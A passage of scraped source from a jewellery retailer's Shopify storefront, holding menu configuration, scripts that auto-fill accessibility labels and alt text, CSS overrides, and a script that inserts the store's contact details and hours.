","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]},{"id":"tmenu-menu-310428","setting":{"item_layout":"text","title":"Sell your Diamond ","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://wherethediamondsare.com/pages/we-buy-gold-silver"}},"menus":[]}]},{"id":"tmenu-menu-191572","setting":{"item_layout":"text","submenu_type":"flyout","submenu_mega_position":"fullwidth","title":"Contact","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82597052477,"title":"Contact Us","handle":"contact-us"}}},"menus":[],"hide_submenu":false}],"navigator_selector":"#cust-nav-pc","mobile_navigator_selector":"#cust-nav","theme":{"created_at":{"date":"2022-05-19 11:56:15.000000","timezone_type":1,"timezone":"-04:00"},"id":123334361149,"name":"Avalon Solution 2.0 - VDB || 19-05-2022","role":"main","updated_at":{"date":"2022-05-25 05:14:48.000000","timezone_type":1,"timezone":"-04:00"},"previewable":true,"processing":false},"orientation":"horizontal","enable_quickview":false,"submenu_background":"#FFFFFF","item_color":"#000000","item_hover_color":"#453b63","root_color":"#f8f8f8","root_typography":{"fontSize":"14","fontFamily":"Lato","variant":"500","letterSpacing":"1"},"typography":{"fontFamily":"Poppins","variant":"300","fontSize":"15"},"root_active_color":"#FFFFFF","navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]},"mobile_navigator":{"id":"main-menu","title":"Main menu","items":["/","/pages/engagement","/collections","/pages/designers","/pages/custom-design","/pages/about-us","/pages/contact","/pages/repair","/pages/education","/pages/diamond-studs"]}},"status":1,"created_at":"2022-05-17 07:48:17","updated_at":"2025-11-28 20:18:43"};
  

  
    _SM.subscription = {"name":"tmenu-basic","kind":"subscription"};
  

  
    _SM.marketId = 1616674877;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '7f78434b33736429308120455d5a02c9';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bc0f8-d5b8-702a-9382-09ccfd16ee60/smartmenu-73/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style"></style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
  responsiveBreakpoint: 1199,
};</script>




</div></body>
</html>
<script>
   $( document ).ready(function() {
     setInterval(function () {
    $("svg").attr('aria-label', 'SVG Icon');
    $(".slick-prev").attr('aria-label', 'previous slide');
    $(".slick-next").attr('aria-label', 'next slide');
    $(".tmenu_item_link").attr('aria-label', 'item link');
    $("a[target='_blank']").attr('title', 'Open in a new window');
    $(".slick-slide").removeAttr("aria-describedby");
    $('label:empty').remove();
    $('a[href="javascript:void(0)"]').attr('aria-label', 'Clickable Element');
    $('h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty').remove();
    $(".vdb-selected_sorting_cancel").attr('aria-label', 'selected sorting cancel');
    $(".vdb-rb-close-modal").attr('aria-label', 'rb close modal');
    $(".vdb-selected_sorting_change").attr('aria-label', 'selected sorting change ');
    $(".js-range-slider").attr('aria-label', 'range slider');
    $(".vdbrb_max_carat_web").attr('aria-label', 'max carat input');
    $(".vdb-share-input-checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_carat_web").attr('aria-label', 'min carat input');
    $(".vdbrb_max_table_web").attr('aria-label', 'max table');
    $(".vdb-share_checkbox").attr('aria-label', 'share checkbox');
    $(".vdbrb_min_budget_web").attr('aria-label', 'min budget');
    $(".vdbrb_max_budget_web").attr('aria-label', 'max budget');
    $(".vdb-tab-content").find("textarea").attr('aria-label', 'tab text area');
    $(".vdbrb_max_depth_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_web").attr('aria-label', 'min depth');
    $('input[name="customer[email]"]').attr('aria-label', 'email');
    $('input[name="customer[password]"]').attr('aria-label', 'password');
    $(".logo-ft").find("img").attr('alt', 'Charleston Alexander Logo For Footer');
    $(".halo-modal-body").find("img").attr('alt', 'Couple Hug Image');
    $(".text-right").find("img").attr('alt', 'Chat icon');
    $("#g-recaptcha-response").attr('aria-label', 'recaptcha response textbox');
    $(".prev-icon").attr('aria-label', 'previous button');
    $(".next-btn").attr('aria-label', 'next button');
    $(".minus").attr('aria-label', 'minus button');
    $(".plus").attr('aria-label', 'button button');
    $('input[name="quantity"]').attr('aria-label', 'Quantity');
    $('input[name="contact[Name]"]').attr('aria-label', 'Name');
    $('input[name="contact[email]"]').attr('aria-label', 'Email');
    $('input[name="contact[Phone Number]"]').attr('aria-label', 'Phone Number');
    $(".vdbrb_pagination_link").attr('aria-label', 'pagination link');
    $(".vdbrb_ring_min_price").attr('aria-label', 'min price');
    $(".vdbrb_ring_max_price").attr('aria-label', 'max price');
    $(".vdbrb_min_carat_natural_web").attr('aria-label', 'min carat natural');
    $(".vdbrb_max_carat_natural_web").attr('aria-label', 'max carat natural');
    $(".vdbrb_min_depth_natural_web").attr('aria-label', 'min depth natural web');
    $(".vdbrb_max_depth_natural_web").attr('aria-label', 'max depth natural web');
    $(".vdbrb_min_carat_labgrown_web").attr('aria-label', 'min carat labgrown web');
    $(".vdbrb_max_carat_labgrown_web").attr('aria-label', 'max carat labgrown web');
    $(".vdbrb_max_price_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_min_price_radiance_web").attr('aria-label', 'min carat radiance web');
    $(".vdbrb_min_carat_gemstone_web").attr('aria-label', 'min carat gemstone web');
    $(".vdbrb_max_carat_gemstone_web").attr('aria-label', 'max carat gemestone web');
    $(".vdbrb_max_price_natural_web").attr('aria-label', 'max price natural web');
    $(".vdbrb_min_price_natural_web").attr('aria-label', 'min price natural web');
    $(".vdbrb_max_table_labgrown_web").attr('aria-label', 'max table labgrown web');
    $("#vdb_rb_variantions_array").attr('aria-label', 'variations array');
    $("#vdbrb_radiance_type_data_array").attr('aria-label', 'radiance type data array');
    $("#vdbrb_gemstone_color_data_array").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_llt_data").attr('aria-label', 'gemstone color data array');
    $("#vdbrb_natural_module_data").attr('aria-label', 'natural module array');
    $("#vdbrb_labgrown_module_data").attr('aria-label', 'natural labgrown model data');
    $(".vdbrb_min_table_labgrown_web").attr('aria-label', 'min table labgrown web');
    $(".vdbrb_max_carat_radiance_web").attr('aria-label', 'max carat radiance web');
    $(".vdbrb_max_price_gemstone_web").attr('aria-label', 'max price gemstone web');
    $(".vdbrb_min_table_natural_web").attr('aria-label', 'min table natural web');
    $(".vdbrb_max_table_natural_web").attr('aria-label', 'max table natural web');
    $(".vdbrb_min_price_labgrown_web").attr('aria-label', 'min price labgrown');
    $(".vdbrb_max_price_labgrown_web").attr('aria-label', 'max price labgrown');
    $(".vdbrb_max_depth_labgrown_web").attr('aria-label', 'max depth');
    $(".vdbrb_min_depth_labgrown_web").attr('aria-label', 'min depth');
    $(".vdbrb_min_carat_radiance_web").attr('aria-label', 'min carat radiance');
    $(".vdbrb_min_price_gemstone_web").attr('aria-label', 'min price gemstone');
    $(".vdbrb_min_table_web").attr('aria-label', 'min table');
    $(".icon-search").attr('aria-label', 'search button');
    $(".bar").attr('role', 'button');
    $(".vdb-gem-btn").attr('aria-label', 'vdb gem button');
    $("#vdbgs_gridview_btn").attr('aria-label', 'vdb gridview button');
    $(".vdb-gem-dropdown-toggle").find("a").attr('aria-label', 'vdb gem dropdown link');
    $("#vdbgs_gridview_btn_mobile").attr('aria-label', 'vdb mobile gridview button');
    $("#vdbgs_listview_btn_mobile").attr('aria-label', 'vdb listview button');
    $("#vdbgs_listview_btn").attr('aria-label', 'vdb listview button');

       var headings = ["h1", "h2", "h3", "h4", "h5", "h6"];
  for (var i = 0; i < headings.length; i++) {
    var heading = headings[i];
    var elements = document.getElementsByTagName(heading);
    for (var j = 0; j < elements.length; j++) {
      var element = elements[j];
      if (!element.textContent.trim()) {
        element.remove();
      }
    }
  }

     }, 1000);

  });
</script>
<style>
  #home-collections-1644997204f2db8043 .collections-banner {
     background-color: #000 !important;
   }
   #home-collections-1633774115b6b0d75e .collections-banner {
     background-color: #000 !important;
   }
   .collection-header-sections h1{
     color: #000 !important;
   }
   .collection-header h1 span {
     color: #000 !important;
   }
   .vdb-rb-metal-icon {
     color: #000 !important;
   }
   #dropdown-cart .d-flex .text  {
     color: #000 !important;
   }
   .CustomDesign-Page .Right h5 {
     color: #DB1D00 !important;
   }
</style>
<script>
  function imageAlt(obj, imageOf){
        try {

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("alt");
          var src = x[i].getAttribute("src");
          var data_src = x[i].getAttribute("data-src");
          if(temp == false){
            x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("alt");
            if(temp1 == ""){
              x[i].setAttribute("alt", i+"-This is "+imageOf+" Image");// with Src: "+src+" and data-src: "+data_src);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function ariaLabel(obj, text){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].hasAttribute("aria-label");
          if(temp == false){
            x[i].setAttribute("aria-label", i+"-"+text);
          }
          if(temp == true){
            var temp1 = x[i].getAttribute("aria-label");
            if(temp1 == ""){
              x[i].setAttribute("aria-label", i+"-"+text);
            }
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyElement(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this element">this is just to fill empty area of this element</p>';
          x[i].innerHTML = temp;
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function emptyTag(obj){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
          var temp = x[i].innerHTML;
          if(temp == ""){
            temp += '<p style="display:none !important;" aria-label="this is just to fill empty area of this tag">this is just to fill empty area of this tag</p>';
            x[i].innerHTML = temp;
          }
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function editAttr(obj, attr, value){
        try{

        var x = document.querySelectorAll(""+obj);
        var i;
        for (i = 0; i < x.length; i++) {
            x[i].setAttribute(""+attr, i+"-"+value);
        }

        }
        catch(err) {
          console.log(""+err);
        }
      }

      function checkADA(){

        imageAlt("img", "");
        ariaLabel("input", "Input Field");
        ariaLabel("textarea", "Text Area Field");

        setTimeout(checkADA, 500);
      }
      checkADA();
</script>


--- FILE ---
content_type: text/javascript
request_url: https://wherethediamondsare.com/cdn/shop/t/16/assets/storeinfo.js?v=40469669829163294731701159647
body_size: -46
content:
function storeinfo(){for(var storename="Charleston Alexander Diamond Importer",phone1="(703) 931-6200",phone2="800-419-GEMS",email="info@wherethediamondsare.com",storeaddress="5924 Leesburg Pike",city="Falls Church",state="VA",zip="22041",region="VA",storehours="Tue - Sat: 10am - 5pm<br>\nSun - Mon: Closed",newdate=new Date,Establishedyear=newdate.getFullYear()-1987,storenameurl=window.location.origin,address=" ".concat(storeaddress," <br> ").concat(city,", ").concat(state," ").concat(zip," "),Xstorename=document.getElementsByClassName("storename"),i=0;i<Xstorename.length;i++)Xstorename[i].innerHTML=storename,Xstorename[i].nodeName=="A"&&Xstorename[i].setAttribute("href",storenameurl);for(var Xphone1=document.getElementsByClassName("phone1"),i=0;i<Xphone1.length;i++)Xphone1[i].innerHTML=phone1,Xphone1[i].nodeName=="A"&&Xphone1[i].setAttribute("href","tel:".concat(phone1));for(var Xphone2=document.getElementsByClassName("phone2"),i=0;i<Xphone2.length;i++)Xphone2[i].innerHTML=phone2,Xphone2[i].nodeName=="A"&&Xphone2[i].setAttribute("href","tel:".concat(phone2));for(var Xemail=document.getElementsByClassName("email"),i=0;i<Xemail.length;i++)Xemail[i].innerHTML=email,Xemail[i].nodeName=="A"&&Xemail[i].setAttribute("href","mailto:".concat(email));for(var Xaddress=document.getElementsByClassName("address"),i=0;i<Xaddress.length;i++)Xaddress[i].innerHTML=address;for(var Xstoreaddress=document.getElementsByClassName("storeaddress"),i=0;i<Xstoreaddress.length;i++)Xstoreaddress[i].innerHTML=storeaddress;for(var Xcity=document.getElementsByClassName("city"),i=0;i<Xcity.length;i++)Xcity[i].innerHTML=city;for(var Xstate=document.getElementsByClassName("state"),i=0;i<Xstate.length;i++)Xstate[i].innerHTML=state;for(var Xzip=document.getElementsByClassName("zip"),i=0;i<Xzip.length;i++)Xzip[i].innerHTML=zip;for(var Xstorehours=document.getElementsByClassName("storehours"),i=0;i<Xstorehours.length;i++)Xstorehours[i].innerHTML=storehours;for(var Xregion=document.getElementsByClassName("region"),i=0;i<Xregion.length;i++)Xregion[i].innerHTML=region;for(var XEstablishedyear=document.getElementsByClassName("Establishedyear"),i=0;i<XEstablishedyear.length;i++)XEstablishedyear[i].innerHTML=Establishedyear}$(window).load(function(){storeinfo(),$(".HL-ColLeft, .HL-ColRight").click(function(){storeinfo()})});
//# sourceMappingURL=/cdn/shop/t/16/assets/storeinfo.js.map?v=40469669829163294731701159647
